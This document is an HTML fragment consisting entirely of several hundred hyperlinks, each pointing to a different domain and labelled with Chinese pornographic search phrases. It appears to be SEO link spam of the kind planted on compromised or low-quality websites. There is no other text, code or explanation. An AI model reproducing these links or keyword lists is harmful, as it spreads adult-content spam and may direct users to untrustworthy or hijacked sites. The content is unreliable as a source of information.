<a href="http://m.heapdex.com" target="_blank">亚洲精品播放视频</a>|
<a href="http://m.tianjee.cn" target="_blank">国产精品久久久久电影院国语</a>|
<a href="http://www.ductwork.cn" target="_blank">中文字幕亚洲天无久久精品</a>|
<a href="http://d10010.cn" target="_blank">日韩精品免费一区二区三区97</a>|
<a href="http://m.brichaus.com" target="_blank">久久亚洲精品无码观看网站</a>|
<a href="http://m.yaolu360.com" target="_blank">免费看国产剧情啪啪视频</a>|
<a href="http://politicaldumbass.com" target="_blank">国产精品久久老熟女</a>|
<a href="http://memeda029.cn" target="_blank">久久精品亚洲欧洲非洲</a>|
<a href="http://m.zyglobal.cn" target="_blank">欧美日韩一区二区三区成人</a>|
<a href="http://www.truluia.com" target="_blank">亚洲aⅴ高清在线一区二区三区</a>|
<a href="http://www.efficad.cn" target="_blank">欧美日韩一区二区三区成人</a>|
<a href="http://m.hztvschool.cn" target="_blank">亚洲欧美日韩国产成人综合</a>|
<a href="http://www.indie-music-promotions.com" target="_blank">久久久婷婷综合激情</a>|
<a href="http://whfsh.cn" target="_blank">亚洲无广告国产成人资源在线</a>|
<a href="http://www.jxqljj.cn" target="_blank">日韩av中文字幕亚洲天</a>|
<a href="http://ouyaauto.com.cn" target="_blank">日韩精品免费一区二区三区97</a>|
<a href="http://www.mibxzpz.cn" target="_blank">亚洲成人日韩免费在线播放</a>|
<a href="http://yueshifengyin.cn" target="_blank">欧美日韩国产一区二区免费</a>|
<a href="http://yichenche.com.cn" target="_blank">亚洲i乱码国产乱码精品精</a>|
<a href="http://www.sayiu.cn" target="_blank">国产99视频精品免费视频美女</a>|
<a href="http://qamtv.com" target="_blank">人妻射精一区二区</a>|
<a href="http://m.thestandworks.com" target="_blank">成人理论电影在线观看</a>|
<a href="http://okmmh.cn" target="_blank">精品欧美一区手机在线观看</a>|
<a href="http://cccnetbank.com" target="_blank">国产成人精品免费影视大全</a>|
<a href="http://m.banxinzhiyun.com" target="_blank">久久精品欧美国产综合毛片</a>|
<a href="http://straitnews.cn" target="_blank">日韩成人大片在线免费观看</a>|
<a href="http://inhabittheater.com" target="_blank">亚洲欧美一区二区三区激情</a>|
<a href="http://m.glsender.com" target="_blank">涩在线精品视频影院网站</a>|
<a href="http://www.ycwireless.cn" target="_blank">精品久久一区二区三区</a>|
<a href="http://m.jce-jcb.com.cn" target="_blank">欧美中文日韩欧美在线视频</a>|
<a href="http://angnian.com" target="_blank">国产精品日韩欧美一区二区视频</a>|
<a href="http://www.bjprint.cn" target="_blank">欧美极品视频免费在线观看</a>|
<a href="http://cnzbgq.com" target="_blank">中文字幕日韩精品亚洲精品</a>|
<a href="http://m.huilego.cn" target="_blank">欧美日韩色视频在线观看</a>|
<a href="http://m.p4req.cn" target="_blank">欧美精品一区二区高清在线观看</a>|
<a href="http://www.cristanobrasil.com" target="_blank">久久九九视频二区熟女少妇</a>|
<a href="http://m.zgqcwxw.cn" target="_blank">国产三级精品在线免费观看</a>|
<a href="http://www.01263.cn" target="_blank">中文亚洲欧美乱码在线观看</a>|
<a href="http://www.valside.com" target="_blank">欧美老妇乱人伦A片精品</a>|
<a href="http://kampoeng-joglo-abangan-ubud.com" target="_blank">日韩欧美视频一区二区三区</a>|
<a href="http://www.wearetheredhots.com" target="_blank">国产成人av在线播放不卡</a>|
<a href="http://m.87hz.cn" target="_blank">蜜桃av噜噜一区二区三区</a>|
<a href="http://11621.cn" target="_blank">欧美激情轻欧美一区二区</a>|
<a href="http://m.spcce.cn" target="_blank">日韩人妻狠狠av</a>|
<a href="http://www.snf1.cn" target="_blank">亚洲精品乱码久久久久久麻</a>|
<a href="http://m.lastlodge.com" target="_blank">激情国产精品一区</a>|
<a href="http://m.ykltwl.cn" target="_blank">新91av在线观看视频</a>|
<a href="http://m.1950sglam.com" target="_blank">日韩一级毛一片欧美一级无毒</a>|
<a href="http://m.esuqian.cn" target="_blank">猛操熟女一区二区三区</a>|
<a href="http://bk020.com" target="_blank">99国产欧美精品久久久蜜</a>|
<a href="http://m.abtechnology.cn" target="_blank">欧美一级特黄一片免费</a>|
<a href="http://51qgpx.com.cn" target="_blank">一区二区三区国产欧美精品</a>|
<a href="http://m.biosensechina.com" target="_blank">99视频国产精品免费观看a</a>|
<a href="http://yeedee.cn" target="_blank">黄色av网址网站在线观看</a>|
<a href="http://www.mxzlk.cn" target="_blank">91久久精品国产91久久最新</a>|
<a href="http://phwm.com.cn" target="_blank">国产伦一区二区三区高清</a>|
<a href="http://m.cn-hhh.cn" target="_blank">91精品国产麻豆综合久久不卡</a>|
<a href="http://pinbiqi.cn" target="_blank">同性视频欧美男在线播放</a>|
<a href="http://www.thinkingame.cn" target="_blank">国产精品VA在线观看丝瓜影院</a>|
<a href="http://m.jhagroup.cn" target="_blank">色综合久久久高清综合久久久</a>|
<a href="http://www.korean69.com" target="_blank">日韩欧美精品一区二区无人区</a>|
<a href="http://sxffly.cn" target="_blank">亚洲精品一区二区三区无码</a>|
<a href="http://www.chenglijiaobanche.com.cn" target="_blank">久久午夜宫电影网</a>|
<a href="http://m.easyrom.com.cn" target="_blank">日韩高清中文字幕一区二区</a>|
<a href="http://www.thetestproject.com" target="_blank">国产尤物久久久一二区</a>|
<a href="http://51qgpx.com.cn" target="_blank">2021最新久久久视精品爱</a>|
<a href="http://m.pttw.com.cn" target="_blank">亚洲综合一区二区精品导航</a>|
<a href="http://m.banxinzhiyun.com" target="_blank">亚洲综合av一区二区三区不卡</a>|
<a href="http://bmw-huabao.com.cn" target="_blank">日韩欧美永久中文字幕视频</a>|
<a href="http://m.myfinewine.com.cn" target="_blank">亚洲欧洲中文日韩在线视频</a>|
<a href="http://ycsygps.com" target="_blank">久久精品国产久精国产69</a>|
<a href="http://m.jensonbutton.cn" target="_blank">精品人妻一区二区三区午夜四季</a>|
<a href="http://www.ohpor.com" target="_blank">久久这里只有精品久久</a>|
<a href="http://jormmadesign.com" target="_blank">久久亚洲中文字幕少妇毛片</a>|
<a href="http://www.gljbh.cn" target="_blank">99国产三级精品三级在线专区</a>|
<a href="http://gotomob.cn" target="_blank">亚洲国产成人精品成人</a>|
<a href="http://www.biteqipai713.cn" target="_blank">免费全部高H视频无码</a>|
<a href="http://cooldo.cn" target="_blank">久久天天揉揉天天插天天操视频</a>|
<a href="http://www.mainship.net" target="_blank">在线www免费国产视频</a>|
<a href="http://m.frontoo.cn" target="_blank">亚洲国产精品国自产拍性色</a>|
<a href="http://alibbaba.com.cn" target="_blank">亚洲av免费在线观看电影</a>|
<a href="http://barnacity.com" target="_blank">JAPANESE无码中文字幕</a>|
<a href="http://www.xnsmz.cn" target="_blank">成年女人看片免费视频午夜</a>|
<a href="http://m.shouhouse.com.cn" target="_blank">亚洲综合在线一区在线在线</a>|
<a href="http://m.ever-green.net" target="_blank">丁香六月色婷婷综合网</a>|
<a href="http://m.jesusfreedom.net" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://www.nxmianyang.cn" target="_blank">色综合久久无码中文字幕APP</a>|
<a href="http://www.nuodagroup.net" target="_blank">在线观看日韩精品免费</a>|
<a href="http://www.iaeec.cn" target="_blank">日韩在线免费观看视频网站</a>|
<a href="http://www.jinshiwang.cn" target="_blank">亚洲色图高清自拍中文字幕</a>|
<a href="http://www.tjgangbanzulin.cn" target="_blank">欧美精品一区视频</a>|
<a href="http://m.yizhuanke.cn" target="_blank">日韩精品一区二区三区在线不卡</a>|
<a href="http://gonight.cn" target="_blank">精品蜜桃久久久久久久91</a>|
<a href="http://m.ocdz.cn" target="_blank">免费成人日韩av</a>|
<a href="http://www.chateaubrickyardseniorliving.com" target="_blank">美女久久久久久久久国产</a>|
<a href="http://www.737bus.com" target="_blank">精品国产91久久久久久</a>|
<a href="http://dinhhuongnhu.com" target="_blank">国产亚洲成人av</a>|
<a href="http://m.u612.cn" target="_blank">在线视频中文字幕丝袜人妻</a>|
<a href="http://www.vanessaciliberto.com" target="_blank">黄污在线观看一区二区</a>|
<a href="http://www.scx1991.com.cn" target="_blank">久久久成人国产精品麻豆</a>|
<a href="http://www.jhlxw.cn" target="_blank">欧美日韩中文字幕午夜在线</a>|
<a href="http://m.2kstresore.com" target="_blank">22sihu国产精品视频影视资讯</a>|
<a href="http://pinbiqi.cn" target="_blank">亚洲精品播放视频</a>|
<a href="http://www.im-com.cn" target="_blank">丝袜制服一区在线</a>|
<a href="http://sonorandesertknives.com" target="_blank">亚洲最大av网站在线观看</a>|
<a href="http://www.khhk.com.cn" target="_blank">中文字幕在线免费观看视频</a>|
<a href="http://m.huiyan007.com" target="_blank">欧美成人区在线观看</a>|
<a href="http://xiaofengli.cn" target="_blank">在线不卡日本一区二区视频</a>|
<a href="http://www.atlanticsoundstudios.com" target="_blank">变态另类欧美一区二区三区</a>|
<a href="http://www.cappingmachineindia.com" target="_blank">中文字幕日韩亚洲乱码在线</a>|
<a href="http://www.qiye365.com.cn" target="_blank">国产成人亚洲老熟女精品</a>|
<a href="http://m.jielaili.cn" target="_blank">三女做爰高潮a片在线观看</a>|
<a href="http://primordialsouls.com" target="_blank">日韩精品人妻大道一区二区三区</a>|
<a href="http://www.cishek.com" target="_blank">夜夜澡天天碰人人爱AV</a>|
<a href="http://www.smmyb.cn" target="_blank">国产大神精品在线观看</a>|
<a href="http://m.capegatecentre.com" target="_blank">欧美一区二区三区激情真爱视频</a>|
<a href="http://pophigh.cn" target="_blank">91久久久久久亚洲精品网站</a>|
<a href="http://m.survivorsmovie.com" target="_blank">国产亚洲精品免费美女视频</a>|
<a href="http://hfdly.com" target="_blank">91中文字幕国产日韩v</a>|
<a href="http://m.lyshome.cn" target="_blank">国内免费一区二区三区视频</a>|
<a href="http://yidu100.net" target="_blank">国产日韩欧美在线一区不卡</a>|
<a href="http://www.d7es.com" target="_blank">欧美精品福利视频一区二区</a>|
<a href="http://m.lipolaserbodycontouring.com" target="_blank">最近国产高清中文字幕网</a>|
<a href="http://www.ningshen.com.cn" target="_blank">国产性xxx国语对白偷窥</a>|
<a href="http://m.yw33.net" target="_blank">日韩亚洲一区一级精品a</a>|
<a href="http://ymhccl.com" target="_blank">日韩欧美激情在线视频免费</a>|
<a href="http://m.neverends.cn" target="_blank">欧美精品一区视频</a>|
<a href="http://trwsgraphics.com" target="_blank">日韩伦费影视在线观看</a>|
<a href="http://k-lightoem.com" target="_blank">Aⅴ激情亚洲男人的天堂</a>|
<a href="http://scdlgl.com.cn" target="_blank">亚洲综合色网在线观看</a>|
<a href="http://www.theconduit86.cn" target="_blank">日本熟妇乱子a片</a>|
<a href="http://www.gul5.com" target="_blank">亚洲av永久无码精品无码黑人</a>|
<a href="http://www.nongjiacai.cn" target="_blank">国产成人精品免费影视大全</a>|
<a href="http://csyhjxsb.com" target="_blank">亚洲中字幕老司机深夜看</a>|
<a href="http://www.16889000.cn" target="_blank">午夜男女爽爽爽免费一区二区</a>|
<a href="http://cyxyzs.com" target="_blank">国产视频自拍高清在线</a>|
<a href="http://familyfunzoneusa.com" target="_blank">国产亚洲午夜福利在线播放</a>|
<a href="http://www.applevalleyeyewear.com" target="_blank">高清在线国产精品欧美日韩</a>|
<a href="http://www.xbfscl.cn" target="_blank">久久五月天亚洲资源网</a>|
<a href="http://m.lelebox.cn" target="_blank">欧美成人日韩免费观看</a>|
<a href="http://tbbird.com" target="_blank">国产精品久久视频在线观看</a>|
<a href="http://www.irocn.cn" target="_blank">国产中文字幕一区二区三区</a>|
<a href="http://51liangpin.cn" target="_blank">99精品欧美一区二区</a>|
<a href="http://www.braincell-it.com" target="_blank">老熟妇乱子交视频一区</a>|
<a href="http://www.fpicomics.com" target="_blank">日本久久综合视频网站</a>|
<a href="http://m.sxhjwh.cn" target="_blank">97超级碰碰碰碰久久久久最新</a>|
<a href="http://xinzl.cn" target="_blank">亚洲黄色在线观看一区</a>|
<a href="http://m.topatocon.com" target="_blank">久久久久久免费高清国产稀缺</a>|
<a href="http://m.wins-ws.com" target="_blank">亚洲国产女人久久久久久</a>|
<a href="http://m.plumleeauction.com" target="_blank">国产一区二区三区成人免费</a>|
<a href="http://cqssjx.com.cn" target="_blank">1024天堂在线亚洲观看</a>|
<a href="http://shanchan.cn" target="_blank">激情av在线做国产激情爱</a>|
<a href="http://xuhangjt.cn" target="_blank">成人免费久久网站</a>|
<a href="http://m.gai1.cn" target="_blank">视频日韩中文字幕视频</a>|
<a href="http://www.punto-verde.com" target="_blank">中文字幕91啦啦视频免费观看</a>|
<a href="http://ythfood.cn" target="_blank">国产精品欧美一区二区三区</a>|
<a href="http://www.roadtrips-occitans.com" target="_blank">国产精品国产三级国产专播品爱网</a>|
<a href="http://m.kwer.cn" target="_blank">久久精品无码鲁网中文电影</a>|
<a href="http://yqcye.com" target="_blank">亚洲av性色国产日韩在线播放</a>|
<a href="http://www.taikw.net" target="_blank">免费国产黄在线观看</a>|
<a href="http://www.754e.cn" target="_blank">最新中文字幕在线观看不卡</a>|
<a href="http://pharmaconsultingllc.com" target="_blank">精品日本一区一二区</a>|
<a href="http://m.uumwdnh.cn" target="_blank">欧美精品精品一区在线乱</a>|
<a href="http://www.mashangling.com.cn" target="_blank">女同av日韩在线观看一区二区</a>|
<a href="http://m.k888666.cn" target="_blank">片多多免费观看高清</a>|
<a href="http://billblog.cn" target="_blank">国产精品女久久久久av爽</a>|
<a href="http://yeedee.cn" target="_blank">国产91中文字幕在线观看</a>|
<a href="http://soso519.com" target="_blank">成年人网站国产在线观看</a>|
<a href="http://www.11k21q.cn" target="_blank">综合久久一区二区三区</a>|
<a href="http://hzfuyao.com" target="_blank">日韩国产精品免费在线观看</a>|
<a href="http://m.fjscc.cn" target="_blank">免费高清一区二区三区视频不卡</a>|
<a href="http://m.bestofnewsouthwales.com" target="_blank">日韩精品免费一线在线观看</a>|
<a href="http://laitnacre.cn" target="_blank">人妻熟女一区二区aⅴ波多野</a>|
<a href="http://www.walshelectricservice.com" target="_blank">91久久人澡人妻天天做天天爽</a>|
<a href="http://www.3272.com.cn" target="_blank">久久久久久免费精品喷水</a>|
<a href="http://m.sxhjwh.cn" target="_blank">最新欧美精品一区二区三区</a>|
<a href="http://newsaboutpets.com" target="_blank">日产乱码精品一二三区</a>|
<a href="http://freeblogregistry.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://pataya.cn" target="_blank">深夜福利国产精品中文字幕</a>|
<a href="http://m.mikehoustonpainting.net" target="_blank">国产精品美女黄色av</a>|
<a href="http://m.happytailsirvington.com" target="_blank">亚洲成人av电影免费在线网站</a>|
<a href="http://www.colindix.com" target="_blank">国产小视频在线观看不卡</a>|
<a href="http://wanyou95.com" target="_blank">国产不卡高清视频</a>|
<a href="http://m.hrmblog.com.cn" target="_blank">JAPANESE无码中文字幕</a>|
<a href="http://m.sanren365.com" target="_blank">人妻妺妺窝人体色www聚色窝</a>|
<a href="http://www.beintema.net" target="_blank">黄色av网址网站在线观看</a>|
<a href="http://m.mtlife.com.cn" target="_blank">国内精品久久久久久网站</a>|
<a href="http://www.zeancenter.com" target="_blank">性xxxx搡xxxxx搡欧美</a>|
<a href="http://www.deboner.com.cn" target="_blank">日韩精品久久久久久久电影蜜月</a>|
<a href="http://zdhuasuan.cn" target="_blank">一区二区三区福利电影在线观看</a>|
<a href="http://www.tidy-ups.com" target="_blank">日韩高清av免费播放</a>|
<a href="http://gotomob.cn" target="_blank">尤物视频官网美女在线免费观看</a>|
<a href="http://m.mguh.cn" target="_blank">欧美日韩在线观看视频不卡</a>|
<a href="http://zengzhi168.cn" target="_blank">亚洲人妻一区二区在线看</a>|
<a href="http://www.lygjsjc.cn" target="_blank">亚洲毛片在线播放</a>|
<a href="http://m.hlsbzx.cn" target="_blank">日韩欧美一区二区三区免费在线</a>|
<a href="http://www.cbdtincturerecipe.com" target="_blank">日韩一区二区在线观看h</a>|
<a href="http://www.leathermedicmd.com" target="_blank">国产欧美精品久久久久久</a>|
<a href="http://m.audioall.com.cn" target="_blank">亚洲欧美另类成人</a>|
<a href="http://m.tmgwdj.cn" target="_blank">日本精品人妻一区二区三区</a>|
<a href="http://m.qanjue.com.cn" target="_blank">欧美成aⅴ人一区蜜臀</a>|
<a href="http://m.wins-ws.com" target="_blank">中文字幕在线观看亚洲</a>|
<a href="http://m.shunhengjd.com" target="_blank">精品欧美一区二区三区久久久</a>|
<a href="http://primordialsouls.com" target="_blank">狠狠综合久久久久综合网浪潮</a>|
<a href="http://www.oldgrowthsf.com" target="_blank">日韩视频精品一区二区三区</a>|
<a href="http://www.projectorigingame.com" target="_blank">91精品啪在线免费观看</a>|
<a href="http://m.aspxcms.com" target="_blank">久久久国产精品ⅴa麻豆毛片</a>|
<a href="http://www.eklw5vdp.cn" target="_blank">日韩制服丝袜诱惑在线</a>|
<a href="http://hcqgs.cn" target="_blank">日韩精品成人高清在线观看</a>|
<a href="http://m.pttw.com.cn" target="_blank">韩国视频在线观看一区二区</a>|
<a href="http://m.aliarash.com" target="_blank">日韩欧美第一区二区三区</a>|
<a href="http://m.scyulu.com.cn" target="_blank">人妻射精一区二区</a>|
<a href="http://m.87hz.cn" target="_blank">欧美日韩精品成人一区二区</a>|
<a href="http://www.szhujia.cn" target="_blank">日韩欧美一区视频在线播放</a>|
<a href="http://flyrapid.cn" target="_blank">男人天堂最新免费在线观看视频</a>|
<a href="http://lcsafety.com" target="_blank">国产做爰xxxⅹ性视频播放量</a>|
<a href="http://arwep.com" target="_blank">韩国精品一区在线观看</a>|
<a href="http://www.hengancaifu.com" target="_blank">国产精品午夜理论片在线播放</a>|
<a href="http://www.betbonuscodeindia.com" target="_blank">久久久久久久亚洲夜色</a>|
<a href="http://actwine.cn" target="_blank">一级片a久久久久久久</a>|
<a href="http://m.awpkdz.cn" target="_blank">性色午夜福利免费视频</a>|
<a href="http://www.k7395.cn" target="_blank">少女视频在线视频免费观看</a>|
<a href="http://m.qlmi.cn" target="_blank">亚洲欧洲免费无码</a>|
<a href="http://www.ccrrr.cn" target="_blank">亚洲成av大片大片在线播放</a>|
<a href="http://www.chocolate4good.com" target="_blank">少妇一区二区三区粉嫩av</a>|
<a href="http://shehost.com" target="_blank">亚洲欧美一区二区三区高潮</a>|
<a href="http://m.pgyq.com.cn" target="_blank">人成视频在线播放免费</a>|
<a href="http://www.rentomato.com" target="_blank">日韩欧美永久中文字幕视频</a>|
<a href="http://www.t66t.cn" target="_blank">国产精品无遮挡免费视频</a>|
<a href="http://www.marysberry.com" target="_blank">在线一区二区激情欧美春色</a>|
<a href="http://www.panguman.cn" target="_blank">欧美一级婬片AAAAAAA另类</a>|
<a href="http://sure365.cn" target="_blank">久久久精品区二区三区可免费9</a>|
<a href="http://m.iiymy.cn" target="_blank">久久99精品久久久久久青青</a>|
<a href="http://www.skxfood.cn" target="_blank">日韩影院一区二区三区在线观看</a>|
<a href="http://m.gzyoyi.cn" target="_blank">免费91麻豆精品国产网站</a>|
<a href="http://m.wenzhang163.cn" target="_blank">精品午夜国产va久久成人</a>|
<a href="http://m.marinersnorth.com" target="_blank">91久久婷婷丁香</a>|
<a href="http://www.ladybugrecords.com" target="_blank">久久精品色妇熟妇丰满人妻</a>|
<a href="http://fzlnbx.cn" target="_blank">成人福利视频午夜</a>|
<a href="http://m.tsldw.com" target="_blank">国产福利在线永久视频</a>|
<a href="http://m.ztdv.cn" target="_blank">欧美大尺度不卡在线视频</a>|
<a href="http://m.youet77.cn" target="_blank">午夜福利成人小视频</a>|
<a href="http://m.k888666.cn" target="_blank">日韩三级中文字幕在线观看</a>|
<a href="http://m.hrmblog.com.cn" target="_blank">在线视频国产欧美日韩</a>|
<a href="http://m.uo488.cn" target="_blank">国产精品亚洲一区二区毛片</a>|
<a href="http://adamas-asia.com" target="_blank">欧美狂野精品一区二区在线观看</a>|
<a href="http://m.cscyj.com" target="_blank">成人黄网站色大片免费看</a>|
<a href="http://m.wjcm.com.cn" target="_blank">亚洲日本精品免费在线观看</a>|
<a href="http://sdsanteng.cn" target="_blank">a片试看50分钟做受视频</a>|
<a href="http://yccyy.com" target="_blank">五月天亚洲激情综合av</a>|
<a href="http://www.justplay.com.cn" target="_blank">日韩在线不卡一区二区三区</a>|
<a href="http://m.qirikai.cn" target="_blank">日韩欧美第一区在线观看</a>|
<a href="http://xhhydj.cn" target="_blank">精品国产第一福利网站在线观看</a>|
<a href="http://m.art668.com.cn" target="_blank">久久蜜臀av成人</a>|
<a href="http://www.yinxiangfang.com" target="_blank">国产视频网站在线观看一区</a>|
<a href="http://m.dswine.com" target="_blank">中文字幕日本精品人妻在线</a>|
<a href="http://www.akfee.cn" target="_blank">久久国产精品一区免费观看</a>|
<a href="http://authorrleigh.com" target="_blank">福利视频午夜福利视频</a>|
<a href="http://tamdoo.com.cn" target="_blank">av中文字幕国产免费网址</a>|
<a href="http://www.sanheprinting.cn" target="_blank">欧美在线观看视频精品</a>|
<a href="http://www.biophotosharing.com" target="_blank">亲子乱av一区二区三区免费看</a>|
<a href="http://irnfstmfg.com" target="_blank">亚洲国产精品自产拍久久</a>|
<a href="http://www.xyhtys.cn" target="_blank">国产大尺度视频网站在线</a>|
<a href="http://www.doorantelecom.com" target="_blank">这里只有精品视频自拍</a>|
<a href="http://www.ynminiapp.cn" target="_blank">精品夜夜夜一区二区</a>|
<a href="http://www.2twitter.com" target="_blank">色成人一区在线观看资源</a>|
<a href="http://happyjourney4u.com" target="_blank">久久精品一区二区三区乱码</a>|
<a href="http://m.sasspecialairservice.com" target="_blank">亚洲欧美日韩在线精品一区二区</a>|
<a href="http://www.hnghcpa.cn" target="_blank">女人夜夜春性视频</a>|
<a href="http://www.ninpou.cn" target="_blank">欧美日本激情刺激免费看</a>|
<a href="http://www.tealrocksstudio.com" target="_blank">欧美精品欧美激情免费区</a>|
<a href="http://manun.cn" target="_blank">91精品欧美一区二区三区天美</a>|
<a href="http://m.jnycdz.cn" target="_blank">夜色福利久久精品福利</a>|
<a href="http://m.qinzz.cn" target="_blank">99久久精品免费看国产一二</a>|
<a href="http://m.wzmjjddj.com" target="_blank">午夜精品福利一区二区三区蜜桃</a>|
<a href="http://www.jonricfranchise.com" target="_blank">日韩在线最新a精品</a>|
<a href="http://m.sdchengfeng.com" target="_blank">亚洲国产精品尤物yw在线</a>|
<a href="http://www.altascapco.com.cn" target="_blank">日韩国产一区二区高清在线</a>|
<a href="http://tj93.cn" target="_blank">亚洲精品制服丝袜二区</a>|
<a href="http://m.shztfdc.com" target="_blank">另类视频在线免费观看</a>|
<a href="http://m.ansenke.net" target="_blank">亚洲综合日韩在线亚洲欧美专区</a>|
<a href="http://myhero.com.cn" target="_blank">激情五月天丁香午夜婷婷丁香</a>|
<a href="http://www.digitalpondith.com" target="_blank">国产日韩欧美视频精品一区二区</a>|
<a href="http://www.zhilehuitoys.cn" target="_blank">国产经典中文字幕在线视频</a>|
<a href="http://nlxgk.cn" target="_blank">亚洲国产欧美精品一区二</a>|
<a href="http://m.201338.com" target="_blank">色综合精品久久久久久久</a>|
<a href="http://www.xxfjy.cn" target="_blank">午夜精品一区二区三区久久</a>|
<a href="http://m.courtney-ortiz.com" target="_blank">亚洲一区二区不卡在线观看</a>|
<a href="http://www.joarstechnologies.com" target="_blank">国产无套一区二区三区久久毛片</a>|
<a href="http://m.wanlaifood.cn" target="_blank">性感美女国产亚洲不卡在线</a>|
<a href="http://m.qianyuanyinong.com" target="_blank">国产精品免费视频第十页</a>|
<a href="http://m.evangelinaelysee.com" target="_blank">亚州AAA片欧洲免费观看高</a>|
<a href="http://m.kmguihua.com" target="_blank">日韩av不卡在线观看日韩</a>|
<a href="http://m.lbnny.com" target="_blank">激情五月五月婷婷色吧网站</a>|
<a href="http://www.tealrocksstudio.com" target="_blank">在线视频人妻一区二区中文字幕</a>|
<a href="http://shgc120.cn" target="_blank">日韩精品免费一区二区夜夜</a>|
<a href="http://www.hicalorie.com" target="_blank">日本老熟妇毛茸茸</a>|
<a href="http://www.ycaqpx.com" target="_blank">久久精品熟女亚洲av蜜桃麻豆</a>|
<a href="http://www.occ123.cn" target="_blank">精品国产av一区二区三区小说</a>|
<a href="http://asi-hoa.com" target="_blank">丝袜美腿av一区</a>|
<a href="http://sdsanteng.cn" target="_blank">99看片国产午夜福利在线观看</a>|
<a href="http://m.bmbus.cn" target="_blank">久久精品欧美国产综合毛片</a>|
<a href="http://shunhengjd.com" target="_blank">9精品国产在热久久</a>|
<a href="http://m.fx855.cn" target="_blank">911亚洲视频在线</a>|
<a href="http://www.naplestruckandtire.com" target="_blank">电影天堂亚洲视频欧美</a>|
<a href="http://yzmjqc.com" target="_blank">亚洲欧美日韩国产综合在线观看</a>|
<a href="http://m.straitnews.cn" target="_blank">日本中文字幕最新视频</a>|
<a href="http://mrbony.com" target="_blank">区二区三区毛片乱码免费</a>|
<a href="http://sz-spd.cn" target="_blank">欧美熟妇视频一区二区三区</a>|
<a href="http://m.fintv.cn" target="_blank">福利在线不卡一区</a>|
<a href="http://5757yx.cn" target="_blank">a片试看50分钟做受视频</a>|
<a href="http://www.seekxun.com" target="_blank">亚洲婷婷激情综合网</a>|
<a href="http://yongmeiren.cn" target="_blank">欧美国产成人久久精品直播</a>|
<a href="http://www.christea.cn" target="_blank">久热这里只有精品无码</a>|
<a href="http://www.eklw5vdp.cn" target="_blank">精品无人区无乱码</a>|
<a href="http://m.sxwdch.cn" target="_blank">亚洲电影欧美电影中文字幕</a>|
<a href="http://www.avapcgame.com" target="_blank">免费在线看黄色片</a>|
<a href="http://m.zgswrlsc.cn" target="_blank">欧美老妇乱人伦A片精品</a>|
<a href="http://bestofnewsouthwales.com" target="_blank">国产精品美女久久久久久久久久</a>|
<a href="http://m.unionknopf.com.cn" target="_blank">日韩欧美在线播放国产综合亚洲</a>|
<a href="http://www.hondomaclean.com" target="_blank">日韩城人av天堂免费在线</a>|
<a href="http://www.oahumotorcycletow.com" target="_blank">日韩人妻在线中文字幕视频</a>|
<a href="http://m.3272.com.cn" target="_blank">变态另类一区二区三区国产在线</a>|
<a href="http://www.meiyueguoji.cn" target="_blank">亚洲最大av网站在线观看</a>|
<a href="http://jxwzy8.com" target="_blank">亚洲精品久久久久久</a>|
<a href="http://www.totalhealthguide.net" target="_blank">国产成人精品日本亚洲直播</a>|
<a href="http://m.flynairobi.com" target="_blank">国产精品一区二区三区最新流出</a>|
<a href="http://m.hy5531.com" target="_blank">久久精品免费观看</a>|
<a href="http://m.theconduit86.cn" target="_blank">伊人亚洲中文字幕在线观看</a>|
<a href="http://www.8824.com.cn" target="_blank">中文字幕欧美日韩综合</a>|
<a href="http://www.gxfangxiang.com" target="_blank">日韩欧美亚洲国产高清在线</a>|
<a href="http://www.benxiang56.com.cn" target="_blank">国产麻豆日韩精品</a>|
<a href="http://theconduit86.cn" target="_blank">中文字幕在线亚洲</a>|
<a href="http://m.dzhtsh.net" target="_blank">午夜久久福利小视频</a>|
<a href="http://m.c3dserver.com" target="_blank">精品一区二区成人码动漫</a>|
<a href="http://www.yfrh.com.cn" target="_blank">日本久久高清一区二区三区</a>|
<a href="http://m.sldns.cn" target="_blank">一区二区三区精品久久久</a>|
<a href="http://canwest-tanks.com" target="_blank">在线精品一区二区三区在线观看</a>|
<a href="http://m.7tj2.cn" target="_blank">国产成人av网站在线</a>|
<a href="http://www.gzfocus.cn" target="_blank">国产精品私人影院久久久久久</a>|
<a href="http://m.sellportfolios.com" target="_blank">最近中文字幕高清中文字幕2018</a>|
<a href="http://www.ajktv.com" target="_blank">中文精品免费av</a>|
<a href="http://dhjftc.cn" target="_blank">午夜福利资源片在线免费观看</a>|
<a href="http://yes-good.cn" target="_blank">久久久欧洲一区二区三区</a>|
<a href="http://m.ilovecity.net" target="_blank">亚洲韩国日本在线播放黄</a>|
<a href="http://m.seoplan.net" target="_blank">麻豆亚洲国产一区</a>|
<a href="http://m.gymetagame.com" target="_blank">午夜理论2018理论不卡</a>|
<a href="http://m.fun-official.com.cn" target="_blank">麻豆一区二区三区在线</a>|
<a href="http://m.mever.com.cn" target="_blank">蜜臀国产综合久久第一页</a>|
<a href="http://m.dbjysc.cn" target="_blank">免费日韩中文字幕高清电影视频</a>|
<a href="http://www.la-corniche.com" target="_blank">午夜福利天堂一区二区在线观看</a>|
<a href="http://m.6js688.com" target="_blank">av网址大在线播放一区二区</a>|
<a href="http://www.rqbsq.cn" target="_blank">国产成人精品综合久久久</a>|
<a href="http://www.sxhxanbao.com" target="_blank">少妇一区二区三区日韩</a>|
<a href="http://www.af6688.com" target="_blank">欧美一区二区中文字幕在线视频</a>|
<a href="http://m.af6688.com" target="_blank">久久亚洲人成综合网</a>|
<a href="http://www.bz1000.cn" target="_blank">亚洲六月丁香婷婷综合</a>|
<a href="http://lgdyf.com" target="_blank">aⅴ人妻熟女中文字幕</a>|
<a href="http://m.lxsyjx.cn" target="_blank">91精品免费在线视频观看</a>|
<a href="http://kabalegadiner.com" target="_blank">中文字幕乱码免费在线视频</a>|
<a href="http://jnbeiqi.cn" target="_blank">日本欧美在线观看一区二区</a>|
<a href="http://szantart.cn" target="_blank">午夜福利院在线观看亚洲国产</a>|
<a href="http://www.dobq.cn" target="_blank">国产91中文字幕在线观看</a>|
<a href="http://www.woltim.cn" target="_blank">久久人人爽人人爽人人片AV东京热</a>|
<a href="http://www.pharmaconsultingllc.com" target="_blank">免费精品一区二区三区a</a>|
<a href="http://m.ovdb.cn" target="_blank">日韩欧美精品在线观看网址</a>|
<a href="http://m.cagv.cn" target="_blank">国产精品综合视频中文字幕</a>|
<a href="http://www.articlewala.com" target="_blank">久久国产精一区二区久久</a>|
<a href="http://lacom-online.com" target="_blank">日韩欧美亚洲中文字幕高清</a>|
<a href="http://www.slowlythinker.cn" target="_blank">亚洲精品午夜不卡影院</a>|
